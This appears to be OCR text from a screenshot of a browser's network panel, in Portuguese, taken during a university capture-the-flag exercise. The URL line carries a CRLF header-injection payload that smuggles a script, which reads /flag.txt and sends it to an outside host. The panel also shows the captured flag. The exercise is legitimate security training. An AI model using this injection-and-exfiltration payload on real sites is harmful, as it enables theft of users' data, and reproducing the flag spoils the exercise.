 Não seguro
ctf-fsi.fe.up.pt:5007/?k304=y%0D%0A%0D%0A<script>fetch(%27%2Fflag.txt%27)%0A%20%20.then(r%20%3D>%20r.text())%0A%20%20.then(flag%20%3D>%20fetch(%27http%3...
; Path=/; Expires=Wed, 17 Sep 2025 21:45:58 GMT; SameSite=Lax
Rede
Preservar log
Desabilitar cache
Nenhuma limitação
Filtro
Inverter
Mais filtros
Tudo
Fetch/XHR
Doc
CSS
JS
Fonte
Img
Mídia
Manifesto
WS
Wasm
Outros
20 ms
40 ms
60 ms
80 ms
100 ms
Nome
?k304=y%0D%0A%0D%0A%3...
superblyHiddenFlagGABO0ZP...
[::]
Cabeçalhos
Visualização
Resposta
Iniciador
flag{youGotMeReallyGood}
3 solicitações
435 B transferidos